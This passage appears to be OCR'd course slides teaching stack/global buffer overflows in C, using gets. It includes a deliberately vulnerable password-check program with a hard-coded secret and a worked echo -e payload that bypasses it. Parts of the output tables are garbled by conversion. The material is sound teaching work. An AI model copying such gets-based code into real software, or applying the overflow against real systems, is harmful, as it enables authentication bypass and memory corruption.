[AFTER] value @ 0x6b90f8 = 0x0000**0041** value overwritten with 0x41 ('A') (0x00 is the second byte)```
$ echo "AAAAAAAAAAAA" | ./overflow 12 A's, "AAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAAAAA 12 A's in buffer1
[AFTER] value @ 0x6b90f8 = 0x41414141 value fully overwritten by 0x41
[AFTER] buffer2 @ 0x6b9100 = two not overwritten (8 bytes from value)
$ echo "AAAAAAAAAAAAAAAA" | ./overflow 16 A's, "AAAAAAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAA<mark>AAAA</mark>AAAA  16 A's in buffer1
[After a 1 value  # 0 x6b90f8 = <math>0 \times 41414141</math> value  # 0 x6b90f8 = <math>0 \times 41414141</math>[AFTER] buffer2 @ 0x6b9100 = "\x00" overwrites buffer2
$ echo "AAAAAAAAAAAAAAAAA" | ./overflow 17 A's, "AAAAAAAAA\x00" overflows ...
...
[AFTER] buffer1 @ 0x6b90f0 = AAAAAAAAAAAAAAAAA 17 A's in buffer1
[After a 1 value 0 0 x 6b90f8 = <math>0x</math>41414141 0 0 x 1000 0 x 1000 0 x 41[AFTER] buffer2 @ 0x6b9100 = A "A\x00" overwrites buffer2
```|                                                              |                    |                                                                                     | S echo "AAAAAAAAAAAAAAAAAAAAAAAA"   ./overflow           |                                       | 24 A's, 16 A's and " $\lambda$ 80" overflows                                 |
|--------------------------------------------------------------|--------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------|------------------------------------------------------------------------------|
| $\alpha$ , $\alpha$ , $\alpha$<br>$[$ AFTER $]$              |                    | $[AFTER]$ value @ 0x6b90f8 = 0x41414141<br>$[AFTER]$ buffer2 @ 0x6b9100 = $AAAAAAA$ |                                                          | 24 A's in buffer1<br>8 A's in buffer1 | value fully overwritten by 0x41                                              |
|                                                              |                    |                                                                                     |                                                          |                                       | 40 A's                                                                       |
| $\cdots$<br>$[$ AFTER $]$                                    |                    | $[AFTER]$ value @ 0x6b90f8 = 0x41414141                                             | $[AFTER]$ buffer2 @ 0x6b9100 = $AAAAAAAAAAAAAAAAAAAAAAA$ |                                       | $24$ A's                                                                     |
|                                                              |                    |                                                                                     |                                                          |                                       | 41 A's                                                                       |
| $\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}$ |                    | $[AFTER]$ value @ 0x6b90f8 = 0x41414141                                             |                                                          |                                       |                                                                              |
|                                                              | Segmentation fault |                                                                                     |                                                          |                                       | 25 A's<br>Segfault (we overwrite<br>an address and break<br>the computation) |#### Unsafe C functions

```
$ gcc overflow.c -o overflow --no-pie --static
overflow.c: In function 'main':
overflow.c:23:3: warning: implicit declaration of function 'gets'; did you mean 'fgets'?
[-Wimplicit-function-declaration]
   gets(buffer1);
  \Lambda\sim fgets
/var/tmp/ccdFZ2CG.o: In function `main':
overflow.c:(.text+0x6d): warning: the `gets' function is dangerous and should not be used.
```
#### Function gets is **unsafe** and **should never be used** (cannot limit user input!)

**Note:** gets has been removed from stdio.h, so compiling gives a warning but program works anyway (**legacy** code needs to be supported)#### Exercise: bypass password check

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
char buffer1[8]="......."; // buffers of size 8 for input
char buffer2[8]="sEgr3t0"; // buffers of size 8 initialized with the password
int main(int argc, char *argv[]) {
     printf("Insert password: ");
     gets(buffer1); // reads the user password, no check on length!
     // compares buffers
     if (strcmp(buffer1, buffer2) == \theta) {
           printf("Authenticated!\n");
           exit(EXIT_SUCCESS);
     } else {
           // leaks the password for debugging!
           printf("Wrong password: buffer1(%s), buffer2(%s)\n",buffer1,buffer2);
           exit(EXIT_FAILURE);
     }
```
}#### Exercise: bypass password check

\$ **echo** "sEgr3t0" | **.**/overflow-pwd Insert password: Authenticated**!**

\$ **echo** "aaaaaaa" | **.**/overflow-pwd Insert password: Wrong password: buffer1(aaaaaaa), buffer2(sEgr3t0)

**Task**: authenticate with a string different from "sEgr3t0"

**Note**: when password is wrong both buffers are dumped to help "debugging" the attack

**Hint**: to send bytes you can use echo with -e option \$ **echo** -e "\x41\x42\x43\x44" ABCD or python with -c option  $\$$  python -c "print '\x41\x42\x43\x44'" ABCD

It is enough to overflow the buffer with a string that writes the **very same password** on both buffer1 and buffer2

To this aim it is necessary to insert a **0x00 byte** after the two copies of the password, so that buffer1 is correctly terminated

#### **Example**:

\$ **echo** -e "AAAAAAA\x00AAAAAAA" | **.**/overflow-pwd Insert password: Authenticated**!**

Both buffer1 and buffer2 contain string "AAAAAAA", correctly terminated

The attack is possible because of the **buffer overflow** on gets## Changing the control flow### Effects of overflows

We have seen that overflows can clearly affect the **integrity** of other variables, which affects the program behaviour

**Example 1**: we have overwritten a stored password

**Example 2**: we might overwrite an index in order to point to different memory area

Is it possible to direcly modify the program **control flow**?

If we overwrite

- a function pointer
- the program code
